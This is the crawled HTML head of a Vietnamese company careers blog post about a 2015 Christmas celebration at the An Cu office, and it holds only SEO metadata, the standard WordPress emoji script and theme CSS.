

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuyendung.ancu.com/am-ap-mua-giang-sinh-tai-gia-dinh-an-cu/
body_size: 16033
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
	<head>
		<meta charset="UTF-8">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<title>Ấm áp mùa giáng sinh tại gia đình An Cư - SỰ NGHIỆP @ ANCƯ</title>
		<link rel="icon" href="https://tuyendung.ancu.com/wp-content/uploads/sites/30/2016/04/icon_3-1.png" type="image/x-icon" />
<!--iOS/android/handheld specific -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta itemprop="name" content="SỰ NGHIỆP @ ANCƯ" />
    <meta itemprop="url" content="https://tuyendung.ancu.com" />
        <meta itemprop="creator accountablePerson" content=" " />
    		<link rel="pingback" href="https://tuyendung.ancu.com/xmlrpc.php" />
		<title>Ấm áp mùa giáng sinh tại gia đình An Cư - SỰ NGHIỆP @ ANCƯ</title>

		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="Không khí noel rộn ràng và màu sắc trào đón giáng sinh và năm mới 2016 đang tràn ngập khắp văn phòng An Cư. Ông già noel đã có dịp trao quà và làm quen với rất nhiều những gương mặt mới gia nhập vào gia đình An Cư trong năm nay. Đúng 18h00 ngày" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://tuyendung.ancu.com/am-ap-mua-giang-sinh-tai-gia-dinh-an-cu/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SỰ NGHIỆP @ ANCƯ - Khởi đầu những trải nghiệm tuyệt vời cùng An Cư" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ấm áp mùa giáng sinh tại gia đình An Cư - SỰ NGHIỆP @ ANCƯ" />
		<meta property="og:description" content="Không khí noel rộn ràng và màu sắc trào đón giáng sinh và năm mới 2016 đang tràn ngập khắp văn phòng An Cư. Ông già noel đã có dịp trao quà và làm quen với rất nhiều những gương mặt mới gia nhập vào gia đình An Cư trong năm nay. Đúng 18h00 ngày" />
		<meta property="og:url" content="https://tuyendung.ancu.com/am-ap-mua-giang-sinh-tai-gia-dinh-an-cu/" />
		<meta property="article:published_time" content="2015-12-28T07:49:19+00:00" />
		<meta property="article:modified_time" content="2019-07-25T21:44:40+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Ấm áp mùa giáng sinh tại gia đình An Cư - SỰ NGHIỆP @ ANCƯ" />
		<meta name="twitter:description" content="Không khí noel rộn ràng và màu sắc trào đón giáng sinh và năm mới 2016 đang tràn ngập khắp văn phòng An Cư. Ông già noel đã có dịp trao quà và làm quen với rất nhiều những gương mặt mới gia nhập vào gia đình An Cư trong năm nay. Đúng 18h00 ngày" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/tuyendung.ancu.com\/am-ap-mua-giang-sinh-tai-gia-dinh-an-cu\/#blogposting","name":"\u1ea4m \u00e1p m\u00f9a gi\u00e1ng sinh t\u1ea1i gia \u0111\u00ecnh An C\u01b0 - S\u1ef0 NGHI\u1ec6P @ ANC\u01af","headline":"\u1ea4m \u00e1p m\u00f9a gi\u00e1ng sinh t\u1ea1i gia \u0111\u00ecnh An C\u01b0","author":{"@id":"https:\/\/tuyendung.ancu.com\/author\/#author"},"publisher":{"@id":"https:\/\/tuyendung.ancu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/tuyendung.ancu.com\/wp-content\/uploads\/sites\/30\/2015\/12\/noel-1.jpg","width":1633,"height":1225},"datePublished":"2015-12-28T07:49:19+00:00","dateModified":"2019-07-25T21:44:40+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/tuyendung.ancu.com\/am-ap-mua-giang-sinh-tai-gia-dinh-an-cu\/#webpage"},"isPartOf":{"@id":"https:\/\/tuyendung.ancu.com\/am-ap-mua-giang-sinh-tai-gia-dinh-an-cu\/#webpage"},"articleSection":"B\u1ea3n tin An C\u01b0, Tin t\u1ee9c - s\u1ef1 ki\u1ec7n"},{"@type":"BreadcrumbList","@id":"https:\/\/tuyendung.ancu.com\/am-ap-mua-giang-sinh-tai-gia-dinh-an-cu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tuyendung.ancu.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/tuyendung.ancu.com\/","name":"Home","description":"Kh\u1edfi \u0111\u1ea7u nh\u1eefng tr\u1ea3i nghi\u1ec7m tuy\u1ec7t v\u1eddi c\u00f9ng An C\u01b0","url":"https:\/\/tuyendung.ancu.com\/"},"nextItem":"https:\/\/tuyendung.ancu.com\/am-ap-mua-giang-sinh-tai-gia-dinh-an-cu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/tuyendung.ancu.com\/am-ap-mua-giang-sinh-tai-gia-dinh-an-cu\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/tuyendung.ancu.com\/am-ap-mua-giang-sinh-tai-gia-dinh-an-cu\/","name":"\u1ea4m \u00e1p m\u00f9a gi\u00e1ng sinh t\u1ea1i gia \u0111\u00ecnh An C\u01b0","description":"Kh\u00f4ng kh\u00ed noel r\u1ed9n r\u00e0ng v\u00e0 m\u00e0u s\u1eafc tr\u00e0o \u0111\u00f3n gi\u00e1ng sinh v\u00e0 n\u0103m m\u1edbi 2016 \u0111ang tr\u00e0n ng\u1eadp kh\u1eafp v\u0103n ph\u00f2ng An C\u01b0. \u00d4ng gi\u00e0 noel \u0111\u00e3 c\u00f3 d\u1ecbp trao qu\u00e0 v\u00e0 l\u00e0m quen v\u1edbi r\u1ea5t nhi\u1ec1u nh\u1eefng g\u01b0\u01a1ng m\u1eb7t m\u1edbi gia nh\u1eadp v\u00e0o gia \u0111\u00ecnh An C\u01b0 trong n\u0103m nay. \u0110\u00fang 18h00 ng\u00e0y","url":"https:\/\/tuyendung.ancu.com\/am-ap-mua-giang-sinh-tai-gia-dinh-an-cu\/"},"previousItem":"https:\/\/tuyendung.ancu.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/tuyendung.ancu.com\/#organization","name":"S\u1ef0 NGHI\u1ec6P @ ANC\u01af","url":"https:\/\/tuyendung.ancu.com\/"},{"@type":"Person","@id":"https:\/\/tuyendung.ancu.com\/author\/#author","url":"https:\/\/tuyendung.ancu.com\/author\/"},{"@type":"WebPage","@id":"https:\/\/tuyendung.ancu.com\/am-ap-mua-giang-sinh-tai-gia-dinh-an-cu\/#webpage","url":"https:\/\/tuyendung.ancu.com\/am-ap-mua-giang-sinh-tai-gia-dinh-an-cu\/","name":"\u1ea4m \u00e1p m\u00f9a gi\u00e1ng sinh t\u1ea1i gia \u0111\u00ecnh An C\u01b0 - S\u1ef0 NGHI\u1ec6P @ ANC\u01af","description":"Kh\u00f4ng kh\u00ed noel r\u1ed9n r\u00e0ng v\u00e0 m\u00e0u s\u1eafc tr\u00e0o \u0111\u00f3n gi\u00e1ng sinh v\u00e0 n\u0103m m\u1edbi 2016 \u0111ang tr\u00e0n ng\u1eadp kh\u1eafp v\u0103n ph\u00f2ng An C\u01b0. \u00d4ng gi\u00e0 noel \u0111\u00e3 c\u00f3 d\u1ecbp trao qu\u00e0 v\u00e0 l\u00e0m quen v\u1edbi r\u1ea5t nhi\u1ec1u nh\u1eefng g\u01b0\u01a1ng m\u1eb7t m\u1edbi gia nh\u1eadp v\u00e0o gia \u0111\u00ecnh An C\u01b0 trong n\u0103m nay. \u0110\u00fang 18h00 ng\u00e0y","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/tuyendung.ancu.com\/#website"},"breadcrumb":{"@id":"https:\/\/tuyendung.ancu.com\/am-ap-mua-giang-sinh-tai-gia-dinh-an-cu\/#breadcrumblist"},"author":{"@id":"https:\/\/tuyendung.ancu.com\/author\/#author"},"creator":{"@id":"https:\/\/tuyendung.ancu.com\/author\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/tuyendung.ancu.com\/wp-content\/uploads\/sites\/30\/2015\/12\/noel-1.jpg","@id":"https:\/\/tuyendung.ancu.com\/#mainImage","width":1633,"height":1225},"primaryImageOfPage":{"@id":"https:\/\/tuyendung.ancu.com\/am-ap-mua-giang-sinh-tai-gia-dinh-an-cu\/#mainImage"},"datePublished":"2015-12-28T07:49:19+00:00","dateModified":"2019-07-25T21:44:40+00:00"},{"@type":"WebSite","@id":"https:\/\/tuyendung.ancu.com\/#website","url":"https:\/\/tuyendung.ancu.com\/","name":"S\u1ef0 NGHI\u1ec6P @ ANC\u01af","description":"Kh\u1edfi \u0111\u1ea7u nh\u1eefng tr\u1ea3i nghi\u1ec7m tuy\u1ec7t v\u1eddi c\u00f9ng An C\u01b0","inLanguage":"en-US","publisher":{"@id":"https:\/\/tuyendung.ancu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//tuyendung.ancu.com' />
<link rel="alternate" type="application/rss+xml" title="SỰ NGHIỆP @ ANCƯ &raquo; Feed" href="https://tuyendung.ancu.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tuyendung.ancu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://tuyendung.ancu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tuyendung.ancu.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tuyendung.ancu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://tuyendung.ancu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://tuyendung.ancu.com/wp-content/themes/mts_newsonline/style.css?ver=6.2.2' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>

		body {background-color:#eeeeee; }
		body {background-image: url( https://tuyendung.ancu.com/wp-content/themes/mts_newsonline/images/pattern4.png );}
        /*body {}*/
        
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .latestPost .review-type-circle.latestPost-review-wrapper { background: #ffa500; }
		.postauthor h5, .copyrights a:hover, .single_post a, .textwidget a, #logo a, .pnavigation2 a, .sidebar.c-4-12 a:hover, .copyrights a:hover, footer .widget li a:hover, .postauthor h5 a:hover, .footer-navigation nav ul li a:hover, .primary-navigation .wpmm-megamenu-showing.wpmm-light-scheme a, .copyrights nav ul li a:hover, .sidebar.c-4-12 a:hover, .related-posts a:hover, .reply a, .title a:hover, .post-info a:hover, .comm, .primary-navigation #navigation a:hover, .primary-navigation #navigation .current-menu-item > a, .latestPost .title a:hover, .widget .wpt_widget_content .entry-title a:hover, .latestPost .highlights ul li a:hover, .latestPost-first-row .featured-news-lists li a:hover, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, .secondary-navigation a:hover { color:#ffa500; }
        .widget .review-total-only.small-thumb { color:#ffa500 !important; }
        #navigation ul ul {border-bottom: 5px solid #ffa500;}
         .latestPost .readMore a:hover, #load-posts a:hover, .currenttext, .widget .wpt_widget_content .tab_title.selected a, .widget .wpt_widget_content .wpt-pagination a:hover, .latestPost-first-row .featured-top-news .news li:first-child a, .featured-news .dropdown li a, #commentform input#submit, .contact-form input[type='submit'], #move-to-top, .latestPost-review-wrapper, #searchform .fa-search, .pagination a:hover, #tabber ul.tabs li a.selected, .widget .wp_review_tab_widget_content .tab_title.selected a, #navigation ul .sfHover a, #searchsubmit, .secondary-navigation #navigation ul li.current-menu-item > a, .secondary-navigation #navigation ul li.menu-item-home a, .tagcloud a, .review-total-only, #wpmm-megamenu .review-total-only { background-color:#ffa500; color: #fff!important; }
         .search-row { border-bottom: 5px solid #ffa500;}
         .widget .wpt_widget_content .tab_title.selected a { border-bottom: 1px solid #ffa500;}
        .latestPost .featured-thumbnail .thecategory {background-color:#dd9933;}
        .featured-news .dropdown li a {border-bottom: 1px solid #cc8400;}
		
		.shareit { top: 312px; left: auto; margin: 0 0 0 -120px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
		
		
		
		.secondary-navigation #navigation ul li.current-menu-item > a{
  background-color: #ffbd1e;
  color: #fff!important;
}
.latestPost-first-row .featured-top-news .news li:first-child a {
  background-color: #ffa500;
  color: #fff!important;
}
.latestPost .featured-thumbnail .thecategory {
  background-color: #363533;
}
.featured-news {
    position: relative;
    width: 100%;
    max-width: 120px;
    margin: 0 auto;
    padding: 7px 15px;
    background: #363533;
    cursor: pointer;
    outline: none;
    float: left;
    color: #FFFFFF;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    text-transform: uppercase;
    font-size: 13px;
}
.postauthor h5, .copyrights a:hover, .single_post a, .textwidget a, #logo a, .pnavigation2 a, .sidebar.c-4-12 a:hover, .copyrights a:hover, footer .widget li a:hover, .postauthor h5 a:hover, .footer-navigation nav ul li a:hover, .primary-navigation .wpmm-megamenu-showing.wpmm-light-scheme a, .copyrights nav ul li a:hover, .sidebar.c-4-12 a:hover, .related-posts a:hover, .reply a, .title a:hover, .post-info a:hover, .comm, .primary-navigation #navigation a:hover, .primary-navigation #navigation .current-menu-item > a, .latestPost .title a:hover, .widget .wpt_widget_content .entry-title a:hover, .latestPost .highlights ul li a:hover, .latestPost-first-row .featured-news-lists li a:hover, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, .secondary-navigation a:hover {
  color: #ff9000;
}
.widget_nav_menu{
	background-color:#ffffff;
	background-image:url(https://tuyendung.ancu.com/wp-content/uploads/sites/30/2015/07/bg_cacchuyenmuc.jpg);
	background-repeat:no-repeat;
	background-position:right bottom;
}
.widget_nav_menu h3{
	color:#fff;
	text-align:center;
	background:url(https://tuyendung.ancu.com/wp-content/uploads/sites/30/2016/02/bg_title_cacchuyenmuc2.jpg)no-repeat;
	line-height:51px;
	margin-top:0;
}
.widget_nav_menu ul{
	margin:0 20px;
}
.widget_nav_menu ul li{
	border-bottom:1px solid #ebebeb;
}
.widget_nav_menu ul li a{
	color:#535353;
}
.widget_text#text-3{
	background:#fff;
}
.widget_text#text-3 h3{
	color:#fff;
	text-align:center;
	background:url(https://tuyendung.ancu.com/wp-content/uploads/sites/30/2015/07/bg_title_dangkynhanh.jpg) no-repeat;
	line-height:49px;
	margin-top:0;
}
.widget_text#text-3  form{
	margin: 20px;
}
.widget_nav_menu ul li{
 
    border-bottom: 1px solid #ebebeb;
    line-height: 28px;
    padding-left: 30px;
}
.widget_nav_menu ul li a i{
 display:none;
}
.widget_nav_menu ul li:first-child{
 background: rgba(0, 0, 0, 0) url("https://tuyendung.ancu.com/wp-content/uploads/sites/30/2016/02/icon12.jpg") no-repeat scroll 0 0;
}

.widget_nav_menu ul li:nth-child(2){
 background: rgba(0, 0, 0, 0) url("https://tuyendung.ancu.com/wp-content/uploads/sites/30/2016/02/icon22.jpg") no-repeat scroll 0 0;
}

.widget_nav_menu ul li:nth-child(3){
 background: rgba(0, 0, 0, 0) url("https://tuyendung.ancu.com/wp-content/uploads/sites/30/2016/02/icon32.jpg") no-repeat scroll 0 0;
}

.widget_nav_menu ul li:nth-child(4){
 background: rgba(0, 0, 0, 0) url("https://tuyendung.ancu.com/wp-content/uploads/sites/30/2016/02/icon42.jpg") no-repeat scroll 0 0;
}

.widget_nav_menu ul li:nth-child(5){
 background: rgba(0, 0, 0, 0) url("https://tuyendung.ancu.com/wp-content/uploads/sites/30/2016/02/icon52.jpg") no-repeat scroll 0 0;
}

#text-3.widget_text form input, #text-3.widget_text form textarea, #text-3.widget_text form select{
 max-width:90%;
}
.widget .wpt_widget_content .tab_title a {
    line-height: 24px;
    padding: 10px 0px 10px 0px;
    background: #363533;
    color: #f9f9f9;
    text-transform: uppercase;
    font-size: 17px;
    font-weight: 600;
    border: none;
    border-right: 1px solid #33343c;
    border-bottom: 1px solid #33343C;
    border-left: none;
}
.footer-logo {
    float: left;
    background: rgba(255, 166, 0, 2.5);
    padding-top: 11px;
    padding-bottom: 7px;
    padding-left: 31px;
    padding-right: 31px;
    border-right: 0;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding-bottom: 7px;
    padding-top: 10px;
    color: #7c7c7c;
    background: #212121;
    font-size: 12px;
}
.main-container {
    width: 100%;
    margin: 0 auto;
    clear: both;
    display: block;
    background: url(https://tuyendung.ancu.com/wp-content/uploads/sites/30/2016/02/bg_header1.jpg) center top no-repeat;
}
.main-header {
    height: 579px;
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
.widget-header img {
    float: left;
    padding-top: 15px;
}
.secondary-navigation {
    display: block;
    width: 100%;
    float: left;
    background: transparent !important;
    position: relative;
}
.secondary-navigation{
 background:none !important;
}

.secondary-navigation a{
 color:2b2c33;
}
.secondary-navigation a {
    font-family: 'Roboto';
    font-weight: 500;
    font-size: 15px;
    color: #111111!important;
}
.secondary-navigation #navigation ul li.current-menu-item > a{
  background-color: #ffbd1e;
  color: #fff!important;
}
.secondary-navigation #navigation ul ul li:first-child a {
    background: #212121;
    padding: 10px 45px 10px 20px;
}
